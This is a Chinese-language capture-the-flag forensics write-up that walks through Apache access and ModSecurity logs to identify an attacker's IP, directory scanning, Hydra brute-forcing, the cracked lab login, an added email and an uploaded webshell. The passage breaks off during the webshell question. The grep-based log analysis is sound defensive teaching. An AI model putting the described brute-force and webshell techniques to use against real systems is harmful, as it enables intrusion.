前面 溯源取证本来以为是wireshark包的,没想到这次都是日志包,总共有两个日志包,一个是详细的,一个是不详细的。
问题 1,黑客攻击服务器时使用的内网ip为多少
2,黑客嗦进行的目录扫描一共有多少条
3,黑客进行账号密码爆破的次数
下面几个没有截图,不过记住大概了
4,黑客登录时使用的账号密码为多少,格式账号、密码
5,黑客添加的email地址为多少
6,黑客第一次上传木马的绝对路径为多少,该木马未被使用
下面是没有做出来的了,本篇文章将仔细分析
7,黑客上传的木马方式为什么,木马密码为什么,大写字母,用空格分开
8,9,10就不太清楚了,肯定是一些利用木马所操作的内容了,赛后问其他大师傅,有反弹shell的ip,port啥的,因为后面利用木马的次数比较少,我们都分析一下。
题解 这里没有把整个网站目录打包,只把重要日志留了下来,
有需要的师傅可以下载一下。
流量包下载

1黑客攻击服务器时使用的内网ip为多少 在比赛现场,web的网站在/var/www/html/下
web日志在/var/log/httpd/下,有很多日志文件,这里复习原因,我们先把日志拖到自己的服务器上
第一个很简单,因为如果cat的话,太长了,我们使用head 查看前几个就行,
``head -n 10 access_log-20230426`


可以看到192.168.12.140对服务器进行了请求,user-agent为“Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0”,可以看到是正常的请求,接着 head -n 100 access_log-20230426看100条日志时,

就可以看到基本都是404 且user-agent为”Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)”这种user-agent一般都不是正常机器了,所以我们判断攻击ip为192.168.12.140
flag:192.168.12.140


2黑客所进行的目录扫描一共有多少条 这里一条一条的数肯定不现实,可以grep进行匹配,然后wc进行计数,匹配话,我们进行user-agent匹配,上面已经看到很多404的user-agent为”Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)”,我们使用命令
cat access_log-20230426 | grep "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" | wc -l
即可得出答案
flag 55510
3黑客进行账号密码爆破的次数 这里爆破次数,因为当时比赛环境宕机了,它现场那个web,vnc总是404,裁判那边把服务器账号密码都给了,ssh能连接,所以就把日志下载下来了,日志太大记事本不行,几万行和几百万行的数据,在做的时候,用一些其他编辑器打开的时候,会匹配不到各种字符,最后用vscode匹配,很流畅且丝滑。

登录的话,一般都是会有login 登录关键词,我们直接匹配login,cat access_log-20230426 | grep "login"
可以看到,有爆破的痕迹,因为在上面爆破目录的时候,也会存在login,所以为我们可以匹配“/index.php?c=access&a=login”这个,这样就少一点
cat access_log-20230426 | grep "index.php?c=access&a=login"


这样匹配下来,可以看到有很多有get和post形式的,最重要可以看到前面几条为正常请求,那么我们直接匹配这个hydra的爆破”Mozilla/5.0 (Hydra)”
root@Bohemian:/tools/tiesan# cat access_log-20230426 | grep “Mozilla/5.0 (Hydra)” | wc -l
可以看到是这么多条,但是其中也包含了get请求的,hydra在爆破网页的同时会先请求一下是否存在,那就要去掉GET

直接在匹配cat access_log-20230426 | grep "Mozilla/5.0 (Hydra)" |grep "POST /index.php?c=access&a=login HTTP/1.0" |wc -l
flag 2051
4黑客登录成功所用的账号密码 这里账号密码爆破,肯定不在这个access的日志中了,会有一个详细日志包,就是 modsec_audit.log-20230426
4.26的日志包


我们再次回到上面匹配登录哪里,可以看到,hydra爆破时,最后有一个登录的302状态码,说明登录成功,时间为“ [04/Dec/2019:16:22:34 +0800] ”,我们直接去详细日志中搜索,当然也可以在linux匹配,但是不建议,因为他都是匹配一行,有点麻烦,直接搜16:22:34
就可以看到账号密码了,login%5Busername%5D=admin&login%5Bpassword%5D=p455w0rd&configOptionSelect=Default
账号为admin
密码为p455w0rd
flag admin/p455w0rd

5黑客添加的email地址为多少 一般来说,email地址一般都有关键字为mail,然后添加地址肯定是黑客所为,这里他的user-agent我们可以从上面知道”Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0”,我们匹配这个之后在匹配一下mail cat access_log-20230426 | grep "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" | grep "mail"

仔细看,这里有一个可疑邮箱,为admin@zz.com ,可以提交试试,这里再仔细分析,去搜索这个邮箱

这里因为在web页面@会url编码,我们就直接搜zz.com一样的,发现三个,
其中在包含2495280这一行的这个数据包为POST传参,所以判定为添加的email
flag admin@zz.com



6黑客第一次上传木马的绝对路径为多少,该木马未被使用 cat access_log-20230426 | grep "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"

继续使用这个命令去看黑客的操作,在最后面可以看到
有个1.php,这个1.php在请求时,为404,所以不是这个文件,upload后面的也不是,接着往下,有一个upload/055这里,匹配一下,
